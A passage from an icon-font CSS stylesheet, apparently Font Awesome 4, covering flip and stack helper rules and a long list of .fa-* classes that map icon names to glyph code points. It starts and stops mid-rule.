	-webkit-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	transform:scale(-1,1)
}
.fa-flip-vertical {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);
	-webkit-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	transform:scale(1,-1)
}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {
	filter:none
}
.fa-stack {
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:middle
}
.fa-stack-1x,.fa-stack-2x {
	position:absolute;
	left:0;
	width:100%;
	text-align:center
}
.fa-stack-1x {
	line-height:inherit
}
.fa-stack-2x {
	font-size:2em
}
.fa-inverse {
	color:#fff
}
.fa-glass:before {
	content:"\f000"
}
.fa-music:before {
	content:"\f001"
}
.fa-search:before {
	content:"\f002"
}
.fa-envelope-o:before {
	content:"\f003"
}
.fa-heart:before {
	content:"\f004"
}
.fa-star:before {
	content:"\f005"
}
.fa-star-o:before {
	content:"\f006"
}
.fa-user:before {
	content:"\f007"
}
.fa-film:before {
	content:"\f008"
}
.fa-th-large:before {
	content:"\f009"
}
.fa-th:before {
	content:"\f00a"
}
.fa-th-list:before {
	content:"\f00b"
}
.fa-check:before {
	content:"\f00c"
}
.fa-remove:before,.fa-close:before,.fa-times:before {
	content:"\f00d"
}
.fa-search-plus:before {
	content:"\f00e"
}
.fa-search-minus:before {
	content:"\f010"
}
.fa-power-off:before {
	content:"\f011"
}
.fa-signal:before {
	content:"\f012"
}
.fa-gear:before,.fa-cog:before {
	content:"\f013"
}
.fa-trash-o:before {
	content:"\f014"
}
.fa-home:before {
	content:"\f015"
}
.fa-file-o:before {
	content:"\f016"
}
.fa-clock-o:before {
	content:"\f017"
}
.fa-road:before {
	content:"\f018"
}
.fa-download:before {
	content:"\f019"
}
.fa-arrow-circle-o-down:before {
	content:"\f01a"
}
.fa-arrow-circle-o-up:before {
	content:"\f01b"
}
.fa-inbox:before {
	content:"\f01c"
}
.fa-play-circle-o:before {
	content:"\f01d"
}
.fa-rotate-right:before,.fa-repeat:before {
	content:"\f01e"
}
.fa-refresh:before {
	content:"\f021"
}
.fa-list-alt:before {
	content:"\f022"
}
.fa-lock:before {
	content:"\f023"
}
.fa-flag:before {
	content:"\f024"
}
.fa-headphones:before {
	content:"\f025"
}
.fa-volume-off:before {
	content:"\f026"
}
.fa-volume-down:before {
	content:"\f027"
}
.fa-volume-up:before {
	content:"\f028"
}
.fa-qrcode:before {
	content:"\f029"
}
.fa-barcode:before {
	content:"\f02a"
}
.fa-tag:before {
	content:"\f02b"
}
.fa-tags:before {
	content:"\f02c"
}
.fa-book:before {
	content:"\f02d"
}
.fa-bookmark:before {
	content:"\f02e"
}
.fa-print:before {
	content:"\f02f"
}
.fa-camera:before {
	content:"\f030"
}
.fa-font:before {
	content:"\f031"
}
.fa-bold:before {
	content:"\f032"
}
.fa-italic:before {
	content:"\f033"
}
.fa-text-height:before {
	content:"\f034"
}
.fa-text-width:before {
	content:"\f035"
}
.fa-align-left:before {
	content:"\f036"
}
.fa-align-center:before {
	content:"\f037"
}
.fa-align-right:before {
	content:"\f038"
}
.fa-align-justify:before {
	content:"\f039"
}
.fa-list:before {
	content:"\f03a"
}
.fa-dedent:before,.fa-outdent:before {
	content:"\f03b"
}
.fa-indent:before {
	content:"\f03c"
}
.fa-video-camera:before {
	content:"\f03d"
}
.fa-photo:before,.fa-image:before,.fa-picture-o:before {
	content:"\f03e"
}
.fa-pencil:before {
	content:"\f040"
}
.fa-map-marker:before {
	content:"\f041"
}
.fa-adjust:before {
	content:"\f042"
}
.fa-tint:before {
	content:"\f043"
}
.fa-edit:before,.fa-pencil-square-o:before {
	content:"\f044"
}
.fa-share-square-o:before {
	content:"\f045"
}
.fa-check-square-o:before {
	content:"\f046"
}
.fa-arrows:before {
	content:"\f047"
}
.fa-step-backward:before {
	content:"\f048"
}
.fa-fast-backward:before {
	content:"\f049"
}
.fa-backward:before {
	content:"\f04a"
}
.fa-play:before {
	content:"\f04b"
}
.fa-pause:before {
	content:"\f04c"
}
.fa-stop:before {
	content:"\f04d"
}
.fa-forward:before {
	content:"\f04e"
}
.fa-fast-forward:before {
	content:"\f050"
}
.fa-step-forward:before {
	content:"\f051"
}
.fa-eject:before {
	content:"\f052"
}
.fa-chevron-left:before {
	content:"\f053"
}
.fa-chevron-right:before {
	content:"\f054"
}
.fa-plus-circle:before {
	content:"\f055"
}
.fa-minus-circle:before {
	content:"\f056"
}
.fa-times-circle:before {
	content:"\f057"
}
.fa-check-circle:before {
	content:"\f058"
}
.fa-question-circle:before {
	content:"\f059"
}
.fa-info-circle:before {
	content:"\f05a"
}
.fa-crosshairs:before {
	content:"\f05b"
}
.fa-times-circle-o:before {
	content:"\f05c"
}
.fa-check-circle-o:before {
	content:"\f05d"
}
.fa-ban:before {
	content:"\f05e"
}
.fa-arrow-left:before {
	content:"\f060"
}
.fa-arrow-right:before {
	content:"\f061"
}
.fa-arrow-up:before {
	content:"\f062"
}
.fa-arrow-down:before {
	content:"\f063"
}
.fa-mail-forward:before,.fa-share:before {
	content:"\f064"
}
.fa-expand:before {
	content:"\f065"
}
.fa-compress:before {
	content:"\f066"
}
.fa-plus:before {
	content:"\f067"
}
.fa-minus:before {
	content:"\f068"
}
.fa-asterisk:before {
	content:"\f069"
}
.fa-exclamation-circle:before {
	content:"\f06a"
}
.fa-gift:before {
	content:"\f06b"
}
.fa-leaf:before {
	content:"\f06c"
}
.fa-fire:before {
	content:"\f06d"
}
.fa-eye:before {
	content:"\f06e"
}
.fa-eye-slash:before {
	content:"\f070"
}
.fa-warning:before,.fa-exclamation-triangle:before {
	content:"\f071"
}
.fa-plane:before {
	content:"\f072"
}
.fa-calendar:before {
	content:"\f073"
}
.fa-random:before {
	content:"\f074"
}
.fa-comment:before {
	content:"\f075"
}
.fa-magnet:before {
	content:"\f076"
}
.fa-chevron-up:before {
	content:"\f077"
}
.fa-chevron-down:before {
	content:"\f078"
}
.fa-retweet:before {
	content:"\f079"
}
.fa-shopping-cart:before {
	content:"\f07a"
}
.fa-folder:before {
	content:"\f07b"
}
.fa-folder-open:before {
	content:"\f07c"
}
.fa-arrows-v:before {
	content:"\f07d"
}
.fa-arrows-h:before {
	content:"\f07e"
}
.fa-bar-chart-o:before,.fa-bar-chart:before {
	content:"\f080"
}
.fa-twitter-square:before {
	content:"\f081"
}
.fa-facebook-square:before {
	content:"\f082"
}
.fa-camera-retro:before {
	content:"\f083"
}
.fa-key:before {
	content:"\f084"
}
.fa-gears:before,.fa-cogs:before {
	content:"\f085"
}
.fa-comments:before {
	content:"\f086"
}
.fa-thumbs-o-up:before {
	content:"\f087"
}
.fa-thumbs-o-down:before {
	content:"\f088"
}
.fa-star-half:before {
	content:"\f089"
}
.fa-heart-o:before {
	content:"\f08a"
}
.fa-sign-out:before {
	content:"\f08b"
}
.fa-linkedin-square:before {
	content:"\f08c"
}
.fa-thumb-tack:before {
	content:"\f08d"
}
.fa-external-link:before {
	content:"\f08e"
}
.fa-sign-in:before {
	content:"\f090"
}
.fa-trophy:before {
	content:"\f091"
}
.fa-github-square:before {
	content:"\f092"
}
.fa-upload:before {
	content:"\f093"
}
.fa-lemon-o:before {
	content:"\f094"
}
.fa-phone:before {
	content:"\f095"
}
.fa-square-o:before {
	content:"\f096"
}
.fa-bookmark-o:before {
	content:"\f097"
}
.fa-phone-square:before {
	content:"\f098"
}
.fa-twitter:before {
	content:"\f099"
}
.fa-facebook-f:before,.fa-facebook:before {
	content:"\f09a"
}
.fa-github:before {
	content:"\f09b"
}
.fa-unlock:before {
	content:"\f09c"
}
.fa-credit-card:before {
	content:"\f09d"
}
.fa-feed:before,.fa-rss:before {
	content:"\f09e"
}
.fa-hdd-o:before {
	content:"\f0a0"
}
.fa-bullhorn:before {
	content:"\f0a1"
}
.fa-bell:before {
	content:"\f0f3"
}
.fa-certificate:before {
	content:"\f0a3"
}
.fa-hand-o-right:before {
	content:"\f0a4"
}
.fa-hand-o-left:before {
	content:"\f0a5"
}
.fa-hand-o-up:before {
	content:"\f0a6"
}
.fa-hand-o-down:before {
	content:"\f0a7"
}
.fa-arrow-circle-left:before {
	content:"\f0a8"
}
.fa-arrow-circle-right:before {
	content:"\f0a9"
}
.fa-arrow-circle-up:before {
	content:"\f0aa"
}
.fa-arrow-circle-down:before {
	content:"\f0ab"
}
.fa-globe:before {
	content:"\f0ac"
}
.fa-wrench:before {
	content:"\f0ad"
}
.fa-tasks:before {
	content:"\f0ae"
}
.fa-filter:before {
	content:"\f0b0"
}
.fa-briefcase:before {
	content:"\f0b1"
}
.fa-arrows-alt:before {
	content:"\f0b2"
}
.fa-group:before,.fa-users:before {
	content:"\f0c0"
}
.fa-chain:before,.fa-link:before {
	content:"\f0c1"
}
.fa-cloud:before {
	content:"\f0c2"
}
.fa-flask:before {
	content:"\f0c3"
}
.fa-cut:before,.fa-scissors:before {
	content:"\f0c4"
}
.fa-copy:before,.fa-files-o:before {
	content:"\f0c5"
}
.fa-paperclip:before {
	content:"\f0c6"
}
.fa-save:before,.fa-floppy-o:before {
	content:"\f0c7"
}
.fa-square:before {
	content:"\f0c8"
}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before {
	content:"\f0c9"
}
.fa-list-ul:before {
	content:"\f0ca"
}
.fa-list-ol:before {
	content:"\f0cb"
}
.fa-strikethrough:before {
	content:"\f0cc"
}
.fa-underline:before {
	content:"\f0cd"
}
.fa-table:before {
	content:"\f0ce"
}
.fa-magic:before {
	content:"\f0d0"
}
.fa-truck:before {
	content:"\f0d1"
}
.fa-pinterest:before {
	content:"\f0d2"
}
.fa-pinterest-square:before {
	content:"\f0d3"
}
.fa-google-plus-square:before {
	content:"\f0d4"
}
.fa-google-plus:before {
	content:"\f0d5"
}
.fa-money:before {
	content:"\f0d6"
}
.fa-caret-down:before {
	content:"\f0d7"
}
.fa-caret-up:before {
	content:"\f0d8"
}
.fa-caret-left:before {
	content:"\f0d9"
}
.fa-caret-right:before {
	content:"\f0da"
}
.fa-columns:before {
	content:"\f0db"
}
.fa-unsorted:before,.fa-sort:before {
	content:"\f0dc"
}
.fa-sort-down:before,.fa-sort-desc:before {
	content:"\f0dd"
}
.fa-sort-up:before,.fa-sort-asc:before {
	content:"\f0de"
}
.fa-envelope:before {
	content:"\f0e0"
}
.fa-linkedin:before {
	content:"\f0e1"
}
.fa-rotate-left:before,.fa-undo:before {
	content:"\f0e2"
}
.fa-legal:before,.fa-gavel:before {
	content:"\f0e3"
}
.fa-dashboard:before,.fa-tachometer:before {
	content:"\f0e4"
}
.fa-comment-o:before {
	content:"\f0e5"
}
.fa-comments-o:before {
	content:"\f0e6"
}
.fa-flash:before,.fa-bolt:before {
	content:"\f0e7"
}
.fa-sitemap:before {
	content:"\f0e8"
}
.fa-umbrella:before {
	content:"\f0e9"
}
.fa-paste:before,.fa-clipboard:before {
	content:"\f0ea"
}
.fa-lightbulb-o:before {
	content:"\f0eb"
}
.fa-exchange:before {
	content:"\f0ec"
}
.fa-cloud-download:before {
	content:"\f0ed"
}
.fa-cloud-upload:before {
	content:"\f0ee"
}
.fa-user-md:before {
	content:"\f0f0"
}
.fa-stethoscope:before {
	content:"\f0f1"
}
.fa-suitcase:before {
	content:"\f0f2"
}
.fa-bell-o:before {
	content:"\f0a2"
}
.fa-coffee:before {
	content:"\f0f4"
}
.fa-cutlery:before {
	content:"\f0f5"
}
.fa-file-text-o:before {
	content:"\f0f6"
}
.fa-building-o:before {
	content:"\f0f7"
}
.fa-hospital-o:before {
	content:"\f0f8"
}
.fa-ambulance:before {
	content:"\f0f9"
}
.fa-medkit:before {
	content:"\f0fa"
}
.fa-fighter-jet:before {
	content:"\f0fb"
}
.fa-beer:before {
	content:"\f0fc"
}
.fa-h-square:before {
	content:"\f0fd"
}
.fa-plus-square:before {
	content:"\f0fe"
}
.fa-angle-double-left:before {
	content:"\f100"
}
.fa-angle-double-right:before {
	content:"\f101"
}
.fa-angle-double-up:before {
	content:"\f102"
}
.fa-angle-double-down:before {
	content:"\f103"
}
.fa-angle-left:before {
	content:"\f104"
}
.fa-angle-right:before {
	content:"\f105"
}
.fa-angle-up:before {
	content:"\f106"
}
.fa-angle-down:before {
	content:"\f107"
}
.fa-desktop:before {
	content:"\f108"
}
.fa-laptop:before {
	content:"\f109"
}
.fa-tablet:before {
	content:"\f10a"
}
.fa-mobile-phone:before,.fa-mobile:before {
	content:"\f10b"
}
.fa-circle-o:before {
	content:"\f10c"
}
.fa-quote-left:before {
	content:"\f10d"
}
.fa-quote-right:before {
	content:"\f10e"
}
.fa-spinner:before {
	content:"\f110"
}
.fa-circle:before {
	content:"\f111"
}
.fa-mail-reply:before,.fa-reply:before {
	content:"\f112"
}
.fa-github-alt:before {
	content:"\f113"
}
.fa-folder-o:before {
	content:"\f114"
}
.fa-folder-open-o:before {
	content:"\f115"
}
.fa-smile-o:before {
	content:"\f118"
}
.fa-frown-o:before {
	content:"\f119"
}
.fa-meh-o:before {
	content:"\f11a"
}
.fa-gamepad:before {
	content:"\f11b"
}
.fa-keyboard-o:before {
	content:"\f11c"
}
.fa-flag-o:before {
	content:"\f11d"
}
.fa-flag-checkered:before {
	content:"\f11e"
}
.fa-terminal:before {
	content:"\f120"
}
.fa-code:before {
	content:"\f121"
}
.fa-mail-reply-all:before,.fa-reply-all:before {
	content:"\f122"
}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
	content:"\f123"
}
.fa-location-arrow:before {
	content:"\f124"
}
.fa-crop:before {
	content:"\f125"
}
.fa-code-fork:before {
	content:"\f126"
}
.fa-unlink:before,.fa-chain-broken:before {
	content:"\f127"
}
.fa-question:before {
	content:"\f128"
}
.fa-info:before {
	content:"\f129"
}
.fa-exclamation:before {
	content:"\f12a"
}
.fa-superscript:before {
	content:"\f12b"
}
.fa-subscript:before {
	content:"\f12c"
}
.fa-eraser:before {
	content:"\f12d"
}
.fa-puzzle-piece:before {
	content:"\f12e"
}
.fa-microphone:before {
	content:"\f130"
}
.fa-microphone-slash:before {
	content:"\f131"
}
.fa-shield:before {
	content:"\f132"
}
.fa-calendar-o:before {
	content:"\f133"
}
.fa-fire-extinguisher:before {
	content:"\f134"
}
.fa-rocket:before {
	content:"\f135"
}
.fa-maxcdn:before {
	content:"\f136"
}
.fa-chevron-circle-left:before {
	content:"\f137"
}
.fa-chevron-circle-right:before {
	content:"\f138"
}
.fa-chevron-circle-up:before {
	content:"\f139"
}
.fa-chevron-circle-down:before {
	content:"\f13a"
}
.fa-html5:before {
	content:"\f13b"
}
.fa-css3:before {
	content:"\f13c"
}
.fa-anchor:before {
	content:"\f13d"
}
.fa-unlock-alt:before {
	content:"\f13e"
}
.fa-bullseye:before {
	content:"\f140"
}
.fa-ellipsis-h:before {
	content:"\f141"
}
.fa-ellipsis-v:before {
	content:"\f142"
}
.fa-rss-square:before {
	content:"\f143"
}
.fa-play-circle:before {
	content:"\f144"
}
.fa-ticket:before {
	content:"\f145"
}
.fa-minus-square:before {
	content:"\f146"
}
.fa-minus-square-o:before {
	content:"\f147"
}
.fa-level-up:before {
	content:"\f148"
}
.fa-level-down:before {
	content:"\f149"
}
.fa-check-square:before {
	content:"\f14a"
}
.fa-pencil-square:before {
	content:"\f14b"
}
.fa-external-link-square:before {
	content:"\f14c"
}
.fa-share-square:before {
	content:"\f14d"
}
.fa-compass:before {
	content:"\f14e"
}
.fa-toggle-down:before,.fa-caret-square-o-down:before {
	content:"\f150"
}
.fa-toggle-up:before,.fa-caret-square-o-up:before {
	content:"\f151"
}
.fa-toggle-right:before,.fa-caret-square-o-right:before {
	content:"\f152"
}
.fa-euro:before,.fa-eur:before {
	content:"\f153"
}
.fa-gbp:before {
	content:"\f154"
}
.fa-dollar:before,.fa-usd:before {
	content:"\f155"
}
.fa-rupee:before,.fa-inr:before {
	content:"\f156"
}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {
	content:"\f157"
}
.fa-ruble:before,.fa-rouble:before,.fa-rub:before {
	content:"\f158"
}
.fa-won:before,.fa-krw:before {
	content:"\f159"
}
.fa-bitcoin:before,.fa-btc:before {
	content:"\f15a"
}
.fa-file:before {
	content:"\f15b"
}
.fa-file-text:before {
	content:"\f15c"
}
.fa-sort-alpha-asc:before {
	content:"\f15d"
}
.fa-sort-alpha-desc:before {
	content:"\f15e"
}
.fa-sort-amount-asc:before {
	content:"\f160"
}
.fa-sort-amount-desc:before {
	content:"\f161"
}
.fa-sort-numeric-asc:before {
	content:"\f162"
}
.fa-sort-numeric-desc:before {
	content:"\f163"
}
.fa-thumbs-up:before {
	content:"\f164"
}
.fa-thumbs-down:before {
	content:"\f165"
}
.fa-youtube-square:before {
	content:"\f166"
}
.fa-youtube:before {
	content:"\f167"
}
.fa-xing:before {
	content:"\f168"
}
.fa-xing-square:before {
	content:"\f169"
}
.fa-youtube-play:before {
	content:"\f16a"
}
.fa-dropbox:before {
	content:"\f16b"
}
.fa-stack-overflow:before {
	content:"\f16c"
}
.fa-instagram:before {
	content:"\f16d"
}
.fa-flickr:before {
	content:"\f16e"
}
.fa-adn:before {
	content:"\f170"
}
.fa-bitbucket:before {
	content:"\f171"
}
.fa-bitbucket-square:before {
	content:"\f172"
}
.fa-tumblr:before {
	content:"\f173"
}
.fa-tumblr-square:before {
	content:"\f174"
}
.fa-long-arrow-down:before {
	content:"\f175"
}
.fa-long-arrow-up:before {
	content:"\f176"
}
.fa-long-arrow-left:before {
	content:"\f177"
}
.fa-long-arrow-right:before {
	content:"\f178"
}
.fa-apple:before {
	content:"\f179"
}
.fa-windows:before {
	content:"\f17a"
}
.fa-android:before {
	content:"\f17b"
}
.fa-linux:before {
	content:"\f17c"
}
.fa-dribbble:before {
	content:"\f17d"
}
.fa-skype:before {
	content:"\f17e"
}
.fa-foursquare:before {
	content:"\f180"
}
.fa-trello:before {
	content:"\f181"
}
.fa-female:before {
	content:"\f182"
}
.fa-male:before {
	content:"\f183"
}
.fa-gittip:before,.fa-gratipay:before {
	content:"\f184"
}
.fa-sun-o:before {
	content:"\f185"
}
.fa-moon-o:before {
	content:"\f186"
}
.fa-archive:before {
	content:"\f187"
}
.fa-bug:before {
	content:"\f188"
}
.fa-vk:before {
	content:"\f189"
}
.fa-weibo:before {
	content:"\f18a"
}
.fa-renren:before {
	content:"\f18b"
}
.fa-pagelines:before {
	content:"\f18c"
}
.fa-stack-exchange:before {
	content:"\f18d"
}
.fa-arrow-circle-o-right:before {
	content:"\f18e"
}
.fa-arrow-circle-o-left:before {
	content:"\f190"
}
.fa-toggle-left:before,.fa-caret-square-o-left:before {
	content:"\f191"
}
.fa-dot-circle-o:before {
	content:"\f192"
}
.fa-wheelchair:before {
	content:"\f193"
}
.fa-vimeo-square:before {
	content:"\f194"
}
.fa-turkish-lira:before,.fa-try:before {
	content:"\f195"
}
.fa-plus-square-o:before {
	content:"\f196"
}
.fa-space-shuttle:before {
	content:"\f197"
}
.fa-slack:before {
	content:"\f198"
}
.fa-envelope-square:before {
	content:"\f199"
}
.fa-wordpress:before {
	content:"\f19a"
}
.fa-openid:before {
	content:"\f19b"
}
.fa-institution:before,.fa-bank:before,.fa-university:before {
	content:"\f19c"
}
.fa-mortar-board:before,.fa-graduation-cap:before {
	content:"\f19d"
}
.fa-yahoo:before {
	content:"\f19e"
}
.fa-google:before {
	content:"\f1a0"
}
.fa-reddit:before {
	content:"\f1a1"
}
.fa-reddit-square:before {
	content:"\f1a2"
}
.fa-stumbleupon-circle:before {
	content:"\f1a3"
}
.fa-stumbleupon:before {
	content:"\f1a4"
}
.fa-delicious:before {
	content:"\f1a5"
}
.fa-digg:before {
	content:"\f1a6"
}
.fa-pied-piper:before {
	content:"\f1a7"
}
.fa-pied-piper-alt:before {
	content:"\f1a8"
}
.fa-drupal:before {
	content:"\f1a9"
}
.fa-joomla:before {
	content:"\f1aa"
}
.fa-language:before {
	content:"\f1ab"
}
.fa-fax:before {
	content:"\f1ac"
}
.fa-building:before {
	content:"\f1ad"
}
.fa-child:before {
	content:"\f1ae"
}
.fa-paw:before {
	content:"\f1b0"
}
.fa-spoon:before {
	content:"\f1b1"
}
.fa-cube:before {
	content:"\f1b2"
}
.fa-cubes:before {
	content:"\f1b3"
}
.fa-behance:before {
	content:"\f1b4"
}
.fa-behance-square:before {
	content:"\f1b5"
}
.fa-steam:before {
	content:"\f1b6"
}
.fa-steam-square:before {
	content:"\f1b7"
}
.fa-recycle:before {
	content:"\f1b8"
}
.fa-automobile:before,.fa-car:before {
	content:"\f1b9"
}
.fa-cab:before,.fa-taxi:before {
	content:"\f1ba"
}
.fa-tree:before {
	content:"\f1bb"
}
.fa-spotify:before {
	content:"\f1bc"
}
.fa-deviantart:before {
	content:"\f1bd"
}
.fa-soundcloud:before {
	content:"\f1be"
}
.fa-database:before {
	content:"\f1c0"
}
.fa-file-pdf-o:before {
	content:"\f1c1"
}
.fa-file-word-o:before {
	content:"\f1c2"
}
.fa-file-excel-o:before {
	content:"\f1c3"
}
.fa-file-powerpoint-o:before {
	content:"\f1c4"
}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {
	content:"\f1c5"
}
.fa-file-zip-o:before,.fa-file-archive-o:before {
	content:"\f1c6"
}
.fa-file-sound-o:before,.fa-file-audio-o:before {
	content:"\f1c7"
}
.fa-file-movie-o:before,.fa-file-video-o:before {
	content:"\f1c8"
}
.fa-file-code-o:before {
	content:"\f1c9"
}
.fa-vine:before {
	content:"\f1ca"
}
.fa-codepen:before {
	content:"\f1cb"
}
.fa-jsfiddle:before {
	content:"\f1cc"
}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {
	content:"\f1cd"
}
.fa-circle-o-notch:before {
	content:"\f1ce"
}
.fa-ra:before,.fa-rebel:before {
	content:"\f1d0"
}
.fa-ge:before,.fa-empire:before {
	content:"\f1d1"
}
.fa-git-square:before {
	content:"\f1d2"
}
.fa-git:before {
	content:"\f1d3"
}
.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {
	content:"\f1d4"
}
.fa-tencent-weibo:before {
	content:"\f1d5"
}
.fa-qq:before {
	content:"\f1d6"
}
.fa-wechat:before,.fa-weixin:before {
	content:"\f1d7"
}
.fa-send:before,.fa-paper-plane:before {
	content:"\f1d8"
}
.fa-send-o:before,.fa-paper-plane-o:before {
	content:"\f1d9"
}
.fa-history:before {
	content:"\f1da"
}
.fa-circle-thin:before {
	content:"\f1db"
}
.fa-header:before {
	content:"\f1dc"
}
.fa-paragraph:before {
	content:"\f1dd"
}
.fa-sliders:before {
	content:"\f1de"
}
.fa-share-alt:before {
	content:"\f1e0"
}
.fa-share-alt-square:before {
	content:"\f1e1"
}
.fa-bomb:before {
	content:"\f1e2"
}
.fa-soccer-ball-o:before,.fa-futbol-o:before {
	content:"\f1e3"
}
.fa-tty:before {
	content:"\f1e4"
}
.fa-binoculars:before {
	content:"\f1e5"
}
.fa-plug:before {
	content:"\f1e6"
}
.fa-slideshare:before {
	content:"\f1e7"
}
.fa-twitch:before {
	content:"\f1e8"
}
.fa-yelp:before {
	content:"\f1e9"
}
.fa-newspaper-o:before {
	content:"\f1ea"
}
.fa-wifi:before {
	content:"\f1eb"
}
.fa-calculator:before {
	content:"\f1ec"
}
.fa-paypal:before {
	content:"\f1ed"
}
.fa-google-wallet:before {
	content:"\f1ee"
}
.fa-cc-visa:before {
	content:"\f1f0"
}
.fa-cc-mastercard:before {
	content:"\f1f1"
}
.fa-cc-discover:before {
	content:"\f1f2"
}
.fa-cc-amex:before {
	content:"\f1f3"
}
.fa-cc-paypal:before {
	content:"\f1f4"
}
.fa-cc-stripe:before {
	content:"\f1f5"
}
.fa-bell-slash:before {
	content:"\f1f6"
}
.fa-bell-slash-o:before {
	content:"\f1f7"
}
.fa-trash:before {
	content:"\f1f8"
}
.fa-copyright:before {
	content:"\f1f9"
}
.fa-at:before {
	content:"\f1fa"
}
.fa-eyedropper:before {
	content:"\f1fb"
}
.fa-paint-brush:before {
	content:"\f1fc"
}
.fa-birthday-cake:before {
	content:"\f1fd"
}
.fa-area-chart:before {
	content:"\f1fe"
}
.fa-pie-chart:before {
	content:"\f200"
}
.fa-line-chart:before {
	content:"\f201"
}
.fa-lastfm:before {
	content:"\f202"
}
.fa-lastfm-square:before {
	content:"\f203"
}
.fa-toggle-off:before {
	content:"\f204"
}
.fa-toggle-on:before {
	content:"\f205"
}
.fa-bicycle:before {
	content:"\f206"
}
.fa-bus:before {
	content:"\f207"
}
.fa-ioxhost:before {
	content:"\f208"
}
.fa-angellist:before {
	content:"\f209"
}
.fa-cc:before {
	content:"\f20a"
}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {
	content:"\f20b"
}
.fa-meanpath:before {
	content:"\f20c"
}
.fa-buysellads:before {
	content:"\f20d"
}
.fa-connectdevelop:before {
	content:"\f20e"
}
.fa-dashcube:before {
	content:"\f210"
}
.fa-forumbee:before {
	content:"\f211"
}
.fa-leanpub:before {
	content:"\f212"
}
.fa-sellsy:before {
	content:"\f213"
}
.fa-shirtsinbulk:before {
	content:"\f214"
}
.fa-simplybuilt:before {
	content:"\f215"
}
.fa-skyatlas:before {
	content:"\f216"
}
.fa-cart-plus:before {
	content:"\f217"
}
.fa-cart-arrow-down:before {
	content:"\f218"
}
.fa-diamond:before {
	content:"\f219"
}
.fa-ship:before {
	content:"\f21a"
}
.fa-user-secret:before {
	content:"\f21b"
}
.fa-motorcycle:before {
	content:"\f21c"
}
.fa-street-view:before {
	content:"\f21d"
}
.fa-heartbeat:before {
	content:"\f21e"
}
.fa-venus:before {
	content:"\f221"
}
.fa-mars:before {
	content:"\f222"
}
.fa-mercury:before {
	content:"\f223"
}
.fa-intersex:before,.fa-transgender:before {
	content:"\f224"
}
.fa-transgender-alt:before {
	content:"\f225"
}
.fa-venus-double:before {
	content:"\f226"
}
.fa-mars-double:before {
	content:"\f227"
}
.fa-venus-mars:before {
	content:"\f228"
}
.fa-mars-stroke:before {
	content:"\f229"
}
.fa-mars-stroke-v:before {
	content:"\f22a"
}
.fa-mars-stroke-h:before {
	content:"\f22b"
}
.fa-neuter:before {
	content:"\f22c"
}
.fa-genderless:before {
	content:"\f22d"
}
.fa-facebook-official:before {
	content:"\f230"
}
.fa-pinterest-p:before {
	content:"\f231"
}
.fa-whatsapp:before {
	content:"\f232"
}
.fa-server:before {
	content:"\f233"
}
.fa-user-plus:before {
	content:"\f234"
}
.fa-user-times:before {
	content:"\f235"
}
.fa-hotel:before,.fa-bed:before {
	content:"\f236"
}
.fa-viacoin:before {
	content:"\f237"
}
.fa-train:before {
	content:"\f238"
}
.fa-subway:before {
	content:"\f239"
}
.fa-medium:before {
	content:"\f23a"
}
.fa-yc:before,.fa-y-combinator:before {
	content:"\f23b"
}
.fa-optin-monster:before {
	content:"\f23c"
}
.fa-opencart:before {
	content:"\f23d"
}
.fa-expeditedssl:before {
	content:"\f23e"
}
.fa-battery-4:before,.fa-battery-full:before {
	content:"\f240"
}
.fa-battery-3:before,.fa-battery-three-quarters:before {
	content:"\f241"
}
.fa-battery-2:before,.fa-battery-half:before {
	content:"\f242"
}
.fa-battery-1:before,.fa-battery-quarter:before {
	content:"\f243"
}
.fa-battery-0:before,.fa-battery-empty:before {
	content:"\f244"
}
.fa-mouse-pointer:before {
	content:"\f245"
}
.fa-i-cursor:before {
	content:"\f246"
}
.fa-object-group:before {
	content:"\f247"
}
.fa-object-ungroup:before {
	content:"\f248"
}
.fa-sticky-note:before {
	content:"\f249"
}
.fa-sticky-note-o:before {
	content:"\f24a"
}
.fa-cc-jcb:before {
	content:"\f24b"
}
.fa-cc-diners-club:before {
	content:"\f24c"
}
.fa-clone:before {
	content:"\f24d"
}
.fa-balance-scale:before {
	content:"\f24e"
}
.fa-hourglass-o:before {
	content:"\f250"
}
.fa-hourglass-1:before,.fa-hourglass-start:before {
	content:"\f251"
}
.fa-hourglass-2:before,.fa-hourglass-half:before {
	content:"\f252"
}
.fa-hourglass-3:before,.fa-hourglass-end:before {
	content:"\f253"
}
.fa-hourglass:before {
	content:"\f254"
}
.fa-hand-grab-o:before,.fa-hand-rock-o:before {
	content:"\f255"
}
.fa-hand-stop-o:before,.fa-hand-paper-o:before {
	content:"\f256"
}
.fa-hand-scissors-o:before {
	content:"\f257"
}
.fa-hand-lizard-o:before {
	content:"\f258"
}
.fa-hand-spock-o:before {
	content:"\f259"
}
.fa-hand-pointer-o:before {
	content:"\f25a"
}
.fa-hand-peace-o:before {
	content:"\f25b"
}
.fa-trademark:before {
	content:"\f25c"
}
.fa-registered:before {
	content:"\f25d"
}
.fa-creative-commons:before {
	content:"\f25e"
}
.fa-gg:before {
	content:"\f260"
}
.fa-gg-circle:before {
	content:"\f261"
}
.fa-tripadvisor:before {
	content:"\f262"
}
.fa-odnoklassniki:before {
	content:"\f263"
}
.fa-odnoklassniki-square:before {
	content:"\f264"
}
.fa-get-pocket:before {
	content:"\f265"
}
.fa-wikipedia-w:before {
	content:"\f266"
}
.fa-safari:before {
	content:"\f267"
}
.fa-chrome:before {
	content:"\f268"
}
.fa-firefox:before {
	content:"\f269"
}
.fa-opera:before {
	content:"\f26a"
}
.fa-internet-explorer:before {
	content:"\f26b"
}
.fa-tv:before,.fa-television:before {
	content:"\f26c"
}
.fa-contao:before {
	content:"\f26d"
}
.fa-500px:before {
	content:"\f26e"
}
.fa-amazon:before {
	content:"\f270"
}
.fa-calendar-plus-o:before {
	content:"\f271"
}
.fa-calendar-minus-o:before {
	content:"\f272"
}
.fa-calendar-times-o:before {
